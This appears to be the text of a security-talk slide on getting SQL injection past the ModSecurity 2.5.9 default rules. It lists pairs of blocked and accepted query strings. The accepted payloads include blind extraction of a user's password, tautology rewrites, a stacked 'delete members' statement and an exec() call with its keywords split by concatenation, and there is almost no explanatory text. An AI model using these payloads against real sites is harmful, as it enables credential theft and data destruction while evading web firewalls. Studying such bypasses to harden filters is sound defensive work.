 Practice of Bypassing  WAF: SQL Injection  – Signature Bypass Mod_Security (2.5.9) – default rules Forbid: /?id=1+and+ascii(lower( substring ((select+pwd+from+users+limit+1,1),1,1)))=74 But allows: /?id=1+and+ascii(lower( mid ((select+pwd+from+users+limit+1,1),1,1)))=74  Forbid: /?id=1+ OR+1=1 But allows:  / ?id=1+ OR+0x50=0x50 Forbid: /?id=1+ and+5=6 But allows:  / ?id=1+ and+5!=6 Forbid: /?id=1 ;drop members But allows:  / ?id=1 ;delete members And allows: /?id= (1);exec('sel'+'ect(1)'+',(xxx)from'+'yyy') 